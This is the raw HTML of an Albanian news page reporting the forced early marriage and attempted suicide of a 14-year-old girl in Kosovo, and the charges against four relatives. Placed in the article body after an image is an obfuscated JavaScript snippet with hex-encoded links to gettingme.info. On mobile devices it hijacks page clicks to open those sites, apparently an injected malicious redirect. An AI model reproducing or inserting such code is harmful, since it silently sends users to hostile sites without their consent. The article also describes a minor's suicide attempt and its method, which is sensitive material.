                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Martesa desh e çoi në vetëvrasje 14-vjeçaren shqiptare, 4 persona nën hetim për ngjarjen		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Gjoni | Publikuar më: 05.12.2019, 16:35		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/659194.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/659194.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/659194.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/659194.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2019/12/lejla-2-600x325.jpg" alt="Martesa desh e çoi në vetëvrasje 14-vjeçaren shqiptare, 4 persona nën hetim për ngjarjen">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Një rast i një 14-vjeçareje nga Peja është bërë shumë i bujshëm dhe mediatik këto kohë, e cila është martuar me një djalë 23-vjeçar nga Rogova e Gjakovës.</p>
<p>Mirëpo, e mitura ka kërkuar divorcin nga burri i saj vetëm në pak muaj martesë, dhe duke parë që askush nuk e ka mbështetur, vajza ka tentuar vetërasjen.</p>
<p>Raportohet se ajo ka prerë venat e dorës dhe pas kësaj ngjarje, 4 persona janë arrestuar.</p>
<p>Ata akuzohen lidhur me rastin e martesës në moshë të hershme të së miturës nga Peja.</p>
<p>Gazeta Express shkruan se vajza shte martuar me një djalë nëntë vjet më të vjetër, por ende pa i mbushur një muaj martesë, 14-vjeçarja kishte kërkuar të ndahet nga ai.</p>
<p>Kërkesën e së miturës nga Peja, për t’u ndarë nga bashkëshorti 23-vjeçar, nuk e kishte përkrahur as familja e vet, as ajo e burrit.</p>
<p>Pasi babai i kishte thënë se nëse ndahet nga bashkëshorti, nuk do ta pranojë më në shtëpi, 14-vjeçarja kishte zgjedhur rrugën më të rëndë.</p>
<p>Ajo kishte tentuar të vetëvritet duke i prerë venat e dorës, por ishte dërguar në spital dhe kishte shpëtuar.</p>
<p>Pas trajtimit mjekësor, të miturën e kishte pranuar familja në Pejë, ku edhe po qëndron pas ndarjes nga bashkëshorti.</p>
<p>Ani pse ajo u kthye në familjen e saj dhe u nda nga bashkëshorti, për martesën e saj në moshë të mitur nuk do të mbesin pa u ndëshkuar familjarët e saj dhe të ish-bashkëshortit nga Rogova e Gjakovës.</p>
<p>Drejtori rajonal i policisë në Gjakovë, Lumni Graishta ka treguar për Gazetën Express se tashmë është ngritur aktakuza ndaj të dyshuarve lidhur me këtë rast.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>“Për vepër penale ”Bashkësi jashtëmartesore me personin nën 16 vjeç” me kallëzim penal, përveç burrit, dyshohen edhe prindërit e viktimës që kanë lejuar/pajtuar martesën e saj”, ka theksuar ai.</p>
<p>Graishta ka theksuar se aktakuza është ngritur ndaj katër personave. Përveç ish-burrit dhe prindërve të 14-vjeçares, policia ka ngritur aktakuzë edhe ndaj ish-vjehrrit të saj.</p>
<p>“PK ka ngritur kallëzim penal kundër të dyshuarve: B.G. 1996 Rogovë për vepër penale ”Bashkësi jashtëmartesore me personin nën 16 vjeç”, E.G. 1975 Rogovë për vepër penale ”Dhunë në familje”, S.B. Pejë 1983 për veprat penale ”Bashkësi jashtëmartesore me personin nën 16 vjeç” dhe ”dhunë në familje”, H.C.1984 lindur në Berlin-Gjermani, me banim në Pejë, për veprat penale ”Bashkësi jashtëmartesore me personin nën 16 vjeç” dhe ”dhunë në familje””, ka treguar Graishta.</p>
<p>Ish-vjehrri i së miturës, E.G., dyshohet se i kishte bërë presion asaj që të qëndrojë e martuar me djalin e tij.</p>
<p>Për këtë, Policia e Kosovës në raportin 24 orësh të datës 23 nëntor kishte bërë të ditur se ai ishte arrestuar për shkak të një mosmarrëveshje, e cila më pas kishte rezultuar me tentimvrasjen e së miturës.</p>
<p><strong>Policia raporton:</strong></p>
<h6>Gjakovë 22.11.2019 – 20:30. Është arrestuar i dyshuari mashkull K-Ashkali, pasi që i njëjti pas një mosmarrëveshje i kishte bërë presion bashkëshortes së djalit të tij viktimës femër K-Ashkalike (e mitur), e cila më pas kishte tentuar të vetëvritet duke i prerë venat e duarve. Viktima është dërguar për tretman mjekësor.</h6>
<p>Po ashtu, policia kishte bërë të ditur se i dyshuari, në këtë rast vjehrri i të miturës, pas intervistimit ishte liruar në procedurë të rregullt, me vendim të prokurorit.</p>
<p>Rasti në polici ishte iniciuar si vepër penale “Për bashkëjetesë me person nën moshën 16-vjeçare”, “Tentim vetëvrasje” dhe “Dhunë në familje”.</p>
<p>Ndërkaq për personat e moshës madhore që martohen me të mitur ka edhe ndëshkime penale të cilat përcaktohen në Kodin Penal të Republikës së Kosovës.</p>
<p>Ky Kod Penal specifikon se personi i moshës madhore i cili lidh martesë me një të mitur të moshës 14-16 vjeçare mund të dënohet prej pesë deri në njëzet vjet.</p>
<p><img class="alignnone wp-image-659196 size-full" src="https://static.joq-albania.com/imagesNew/2019/12/auto_auto_policia-e-kosoves-662614515701951475134297.jpg" alt="" width="860" height="471" srcset="https://static.joq-albania.com/imagesNew/2019/12/auto_auto_policia-e-kosoves-662614515701951475134297.jpg 860w, https://static.joq-albania.com/imagesNew/2019/12/auto_auto_policia-e-kosoves-662614515701951475134297-300x164.jpg 300w" sizes="(max-width: 860px) 100vw, 860px" />&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
